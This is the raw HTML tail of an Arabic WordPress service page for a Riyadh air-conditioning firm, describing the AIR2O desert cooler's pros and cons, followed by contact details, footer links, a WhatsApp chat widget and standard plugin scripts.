			                        مراوح التهوية <i class="far fa-plus"></i>
				                </a>
				            </li>
											            <li>
				                <a href="https://ashwered-ac.com/ourservices/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81/">
			                        صيانة التكييف <i class="far fa-plus"></i>
				                </a>
				            </li>
											            <li>
				                <a href="https://ashwered-ac.com/ourservices/%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d9%88%d9%8a-%d8%a7%d9%84%d9%85%d8%aa%d8%b9%d8%af%d8%af-air2o/">
			                        التكييف الصحراوي المتعدد AIR2O <i class="far fa-plus"></i>
				                </a>
				            </li>
											            <li>
				                <a href="https://ashwered-ac.com/ourservices/concealed-conditioning/">
			                        المُكيف المخفي <i class="far fa-plus"></i>
				                </a>
				            </li>
											            <li>
				                <a href="https://ashwered-ac.com/ourservices/central-air-conditioning/">
			                        التكييف المركزي <i class="far fa-plus"></i>
				                </a>
				            </li>
											            <li>
				                <a href="https://ashwered-ac.com/ourservices/%d8%aa%d9%83%d9%8a%d9%8a%d9%81-vrf-vrv/">
			                        تكييف VRF | VRV <i class="far fa-plus"></i>
				                </a>
				            </li>
							 
			        </ul>
			    </div>
		    </div>

		</div>
		<div class="widget_text service__sidebar--widget grey-soft-bg mb-30 wow fadeInUp widget_custom_html" data-wow-delay=".3s"><div class="services__widget-title"><h4 class="service__sidebar--widget__title">تواصل معنا</h4></div><div class="textwidget custom-html-widget"><ul class="service__sidebar--widget__info">
<li>
    <div class="service__sidebar--widget__info--icon">
        <i class="fas fa-map-marker-alt"></i>
    </div>
    <div class="service__sidebar--widget__info--text">
        <span>الرياض بالمملكة العربية السعودية</span>
    </div>
</li>
<li>
    <div class="service__sidebar--widget__info--icon">
        <i class="fas fa-phone"></i>
    </div>
    <div class="service__sidebar--widget__info--text">
        <span><a href="tel:+966502476582">0502476582</a></span>
       
    </div>
</li>
<li>
    <div class="service__sidebar--widget__info--icon">
        <i class="fas fa-envelope-open"></i>
    </div>
    <div class="service__sidebar--widget__info--text">
        <span><a href="mailto:info@ashwered.com">info@ashwered.com</a></span>
     
    </div>
</li>
</ul></div></div>                        </div>
                    </div>
                                        <div class="col-lg-8">
                        <div class="service-details-wrapper mb-50">
                                                        <img class="mb-30" src="https://ashwered-ac.com/wp-content/uploads/2023/09/التكييف-الصحراوي-المتعدد-AIR2O.png" alt="img">
                                                        <div class="section-title-wrapper mb-15 wow fadeInUp2"  data-wow-delay=".3s">
                                <h2 class="service-details-subtitle">التكييف الصحراوي المتعدد AIR2O</h2>
                            </div>
                            		<div data-elementor-type="wp-post" data-elementor-id="9216" class="elementor elementor-9216" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-64a633b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64a633b3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ccd84da" data-id="1ccd84da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49483688 elementor-widget elementor-widget-text-editor" data-id="49483688" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #333333;">المكيف الصحراوي لديه قدرة على توفير مستوى عالٍ من طاقة التبريد، وهو جهاز مناسب للمناخ الجاف.</span></p><p><span style="color: #333333;"><strong>مميزات التكييف الصحراوي:</strong></span></p><ol><li><span style="color: #333333;">رخيص السعر.</span></li><li><span style="color: #333333;">إتاحة قطع الغيار.</span></li><li><span style="color: #333333;">موفر في الكهرباء.</span></li><li><span style="color: #333333;">سهولة نقله وتركيبه.</span></li><li><span style="color: #333333;">نقاء الهواء الصادر منه.</span></li></ol><p><span style="color: #333333;"><strong>عيوب التكييف الصحراوي:</strong></span></p><ol><li><span style="color: #333333;">إهمال تنظيفه لفترات طويلة يؤدي إلى تراكم البكتيريا والميكروبات.</span></li><li><span style="color: #333333;">ضرورة ملء خزان المياه الخاص به ووضع الثلج بالحوض الخاص به باستمرار.</span></li><li><span style="color: #333333;">يتطلب تغيير الفلتر باستمرار لمنع تراكم الأتربة.</span></li></ol>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cd255c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cd255c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb5e566" data-id="fb5e566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-935753c elementor-widget elementor-widget-heading" data-id="935753c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">أطلب خدمة</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c685828 elementor-widget elementor-widget-button" data-id="c685828" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ashwered-ac.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">تواصل معنا</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                        </div>
                    </div>
                </div>
                            </div>
        </section>




		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="9789" class="elementor elementor-9789" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-6b191e8c elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6b191e8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f3492d" data-id="45f3492d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5aef9d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5aef9d8f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-197d4d1" data-id="197d4d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557c6b05 elementor-widget elementor-widget-heading" data-id="557c6b05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">عن المؤسسة 
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-32098a95 elementor-widget elementor-widget-text-editor" data-id="32098a95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="color: #bcbfc9;">تعمل الشويرد وفقاً لأفضل ممارسات التكييف والتبريد العالمية بما لها من خبرة واسعة وشراكات استراتيجية مع أشهر الشركات المصنعة لانظمة التبريد والتكييف مثل الشركة العالمية للهواء وغيرها</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d689f3a" data-id="d689f3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b96fb1 elementor-widget elementor-widget-heading" data-id="9b96fb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">الروابط الهامة</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-477d604a elementor-align-start elementor-mobile-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="477d604a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ashwered-ac.com/">

											<span class="elementor-icon-list-text">الرئيسية</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ashwered-ac.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">

											<span class="elementor-icon-list-text">من نحن</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ashwered-ac.com/service/">

											<span class="elementor-icon-list-text">خدماتنا</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ashwered-ac.com/%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9/">

											<span class="elementor-icon-list-text">مشاريعنا</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ashwered-ac.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">

											<span class="elementor-icon-list-text">تواصل معنا</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c684092" data-id="5c684092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dd3a2d elementor-widget elementor-widget-heading" data-id="5dd3a2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">تواصل معنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4567126f elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4567126f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">الرياض - الدائري الغربي</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ashwered-ac.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-mail-open"></i>						</span>
										<span class="elementor-icon-list-text">info@ashwered.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0536688331">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-headphone"></i>						</span>
										<span class="elementor-icon-list-text">0568819989</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a3b2da1" data-id="6a3b2da1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cfea85 elementor-widget elementor-widget-heading" data-id="3cfea85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">تابعنا</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f094860 elementor-widget elementor-widget-text-editor" data-id="f094860" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="textwidget custom-html-widget"><form action="#" class="widget__subscribe">
    <div class="field">
        <input type="email" placeholder="البريد الألكتروني">
    </div>
    <button type="submit" class="theme-btn">أشترك االأن</button>
</form>

</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1a602816 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1a602816" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ae880e4" href="https://www.facebook.com/ashweredAC" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-47850e1" href="https://twitter.com/AshweredAC" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6093371" href="https://www.instagram.com/ashweredac/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-96fcefc" href="https://www.linkedin.com/company/ashweredac/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ca2cddd" href="https://www.youtube.com/@AshweredAC" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-repeater-item-78e7831" href="https://www.snapchat.com/add/ashweredac" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i aria-hidden="true" class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d4ea41 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d4ea41" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-74d63b83" data-id="74d63b83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bf0e4ff elementor-widget elementor-widget-text-editor" data-id="1bf0e4ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;">Copyright ©2023 Design &amp; Developed by <span style="color: #ffff00;"><a style="color: #ffff00;" href="https://adselams.com/"> Adsela Marketing Solutions</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div>		</footer>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/airvice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: GTM - Body -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDN2B4PR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->

<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"966568819989","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"السلام عليكم *الشويرد للتكييف* عندي استفسار بخصوص التكييف الصحراوي المتعدد AIR2O https://ashwered-ac.com/ourservices/%D8%A7%D9%84%D8%AA%D9%83%D9%8A%D9%8A%D9%81-%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A-%D8%A7%D9%84%D9%85%D8%AA%D8%B9%D8%AF%D8%AF-air2o/","message_hash":"8ad2fe8d"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
			<div class="joinchat__badge">1</div>
				<div class="joinchat__qr"><div>Scan the code</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>شركة الشويرد</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="إغلاق"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">السلام عليكم ..<br>زارتنا البركة , كيف نقدر نخدمك</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">تواصل معنا</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ashwered-ac.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ashwered-ac.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ashwered-ac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://ashwered-ac.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashwered-ac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ashwered-ac.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ashwered-ac.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ashwered-ac.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5c177d8157"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":9216,"title":"%D8%A7%D9%84%D8%AA%D9%83%D9%8A%D9%8A%D9%81%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%20AIR2O%3A%20%D8%B1%D8%A7%D8%AD%D8%A9%20%D9%88%D8%AA%D9%88%D9%81%D9%8A%D8%B1%20%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%20%7C%20%D8%A7%D9%84%D8%B4%D9%88%D9%8A%D8%B1%D8%AF","excerpt":"","featuredImage":"https:\/\/ashwered-ac.com\/wp-content\/uploads\/2023\/09\/\u0627\u0644\u062a\u0643\u064a\u064a\u0641-\u0627\u0644\u0635\u062d\u0631\u0627\u0648\u064a-\u0627\u0644\u0645\u062a\u0639\u062f\u062f-AIR2O.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://ashwered-ac.com/wp-admin/admin-ajax.php","nonce":"200b3845eb","pdf_js_lib":"https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/venobox.min.js?ver=6.9" id="venobox-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=3.20.7" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/jquery.meanmenu.min.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/wow.min.js?ver=6.9" id="wow-js-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/back-to-top.js?ver=6.9" id="back-to-top-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/themes/airvice/assets/js/main.js?ver=6.9" id="airvice-main-js"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
